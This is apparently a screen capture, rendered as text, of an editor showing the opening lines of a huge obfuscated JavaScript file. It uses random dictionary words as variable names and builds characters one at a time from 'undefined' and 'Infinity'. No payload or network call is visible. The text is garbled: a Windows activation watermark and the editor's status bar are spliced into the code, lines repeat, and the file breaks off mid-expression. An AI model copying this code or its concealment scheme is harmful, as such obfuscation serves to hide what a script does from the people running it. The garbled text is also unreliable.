 1
2 var belletristic = ([]+[  ([]["acroceraunian"]+[])[0] + ([]["pantopod"]+[])[1] + ([]["conatively"]+[])[2] + ([]["squintifego"]+[])[3] + ([]["MSTID"]+[])[4] +
([]["unwrapped"]+[])[5] + ([]["waterboards"]+[])[6] + ([]["pantopodMap"]+[])[7] + ([]["glimse"]+[])[8] + ([]["slice"]+[])[9]]["MSTID"])[0];
3 var Bunyan = ([]+[  ([]["acroceraunian"]+[])[0] + ([]["pantopod"]+[])[1] + ([]["conatively"]+[])[2] + ([]["squintifego"]+[])[3] + ([]["MSTID"]+[])[4] + ([][
"unwrapped"]+[])[5] + ([]["waterboards"]+[])[6] + ([]["pantopodMap"]+[])[7] + ([]["glimse"]+[])[8] + ([]["slice"]+[])[9]]["acroceraunian"])[1];
4 var manatiq = ([]+[  ([]["acroceraunian"]+[])[0] + ([]["pantopod"]+[])[1] + ([]["conatively"]+[])[2] + ([]["squintifego"]+[])[3] + ([]["MSTID"]+[])[4] + ([][
"unwrapped"]+[])[5] + ([]["waterboards"]+[])[6] + ([]["pantopodMap"]+[])[7] + ([]["glimse"]+[])[8] + ([]["slice"]+[])[9]]["pantopod"])[2];
5 var photosantonic = ([]+[  ([]["acroceraunian"]+[])[0] + ([]["pantopod"]+[])[1] + ([]["conatively"]+[])[2] + ([]["squintifego"]+[])[3] + ([]["MSTID"]+[])[4] +
([]["unwrapped"]+[])[5] + ([]["waterboards"]+[])[6] + ([]["pantopodMap"]+[])[7] + ([]["glimse"]+[])[8] + ([]["slice"]+[])[9]]["waterboards"])[3];
6 var separately = ([]+[  ([]["acroceraunian"]+[])[0] + ([]["pantopod"]+[])[1] + ([]["conatively"]+[])[2] + ([]["squintifego"]+[])[3] + ([]["MSTID"]+[])[4] + ([][
"unwrapped"]+[])[5] + ([]["waterboards"]+[])[6] + ([]["pantopodMap"]+[])[7] + ([]["glimse"]+[])[8] + ([]["slice"]+[])[9]]["some"])[4];
7 var passers = ([]+[  ([]["acroceraunian"]+[])[0] + ([]["pantopod"]+[])[1] + ([]["conatively"]+[])[2] + ([]["squintifego"]+[])[3] + ([]["MSTID"]+[])[4] + ([][
"unwrapped"]+[])[5] + ([]["waterboards"]+[])[6] + ([]["pantopodMap"]+[])[7] + ([]["glimse"]+[])[8] + ([]["slice"]+[])[9]]["conatively"])[2];
8 var nontipped = ([  ([]["acroceraunian"]+[])[0] + ([]["pantopod"]+[])[1] + ([]["conatively"]+[])[2] + ([]["squintifego"]+[])[3] + ([]["MSTID"]+[])[4] + ([][
"unwrapped"]+[])[5] + ([]["waterboards"]+[])[6] + ([]["pantopodMap"]+[])[7] + ([]["glimse"]+[])[8] + ([]["slice"]+[])[9]]+[]["slice"])[5];
9 var cookers = ([]+[  ([]["acroceraunian"]+[])[0] + ([]["pantopod"]+[])[1] + ([]["conatively"]+[])[2] + ([]["squintifego"]+[])[3] + ([]["MSTID"]+[])[4] + ([][
"unwrapped"]+[])[5] + ([]["waterboards"]+[])[6] + ([]["pantopodMap"]+[])[7] + ([]["glimse"]+[])[8] + ([]["slice"]+[])[9]]["unwrapped"])[6];
10 var animally = ([  ([]["acroceraunian"]+[])[0] + ([]["pantopod"]+[])[1] + ([]["conatively"]+[])[2] + ([]["squintifego"]+[])[3] + ([]["MSTID"]+[])[4] + ([][
"unwrapped"]+[])[5] + ([]["waterboards"]+[])[6] + ([]["pantopodMap"]+[])[7] + ([]["glimse"]+[])[8] + ([]["slice"]+[])[9]]+[]["glimse"])[7];
11 var dataria = ([]+[  ([]["acroceraunian"]+[])[0] + ([]["pantopod"]+[])[1] + ([]["conatively"]+[])[2] + ([]["squintifego"]+[])[3] + ([]["MSTID"]+[])[4] + ([][
"unwrapped"]+[])[5] + ([]["waterboards"]+[])[6] + ([]["pantopodMap"]+[])[7] + ([]["glimse"]+[])[8] + ([]["slice"]+[])[9]]["perspicaciously"])[8];
12
13
14 var playwrights = ([]+[Infinity][+[]])[0],
15     aplanatism = ([]+[Infinity][+[]])[1],
16     proferring = ([]+[Infinity][+[]])[2],
17     plowk = ([]+[Infinity][+[]])[3],
18     halftones = ([]+[Infinity][+[]])[4],
19     pulicidae = ([]+[Infinity][+[]])[5],
20     seichometer = ([]+[Infinity][+[]])[6],
21     gaols = ([]+[Infinity][+[]])[7],
22     embolismic = ([]+[Infinity][+[]])[8],
23     ampac = ([]+[Infinity][+[]])[9];
24
25 var belletristic = ([]+[  ([]["acroceraunian"]+[])[0] + ([]["pantopod"]+[])[1] + ([]["conatively"]+[])[2] + ([]["squintifego"]+[])[3] + ([]["MSTID"]+[])[4] +
Activate Windows
([]["unwrapped"]+[])[5] + ([]["waterboards"]+[])[6] + ([]["pantopodMap"]+[])[7] + ([]["glimse"]+[])[8] + ([]["slice"]+[])[9]]["MSTID"])[0];
Go to Settings to activate Windows.
26 var Bunyan = ([]+[  ([]["acroceraunian"]+[])[0] + ([]["pantopod"]+[])[1] + ([]["conatively"]+[])[2] + ([]["squintifego"]+[])[3] + ([]["MSTID"]+[])[4] + ([][
JavaScript file length : 1,367,630 lines : 7,459 Ln : 7,459 Col : 308 Pos : 1,367,631 Windows (CR LF) UTF-8 INS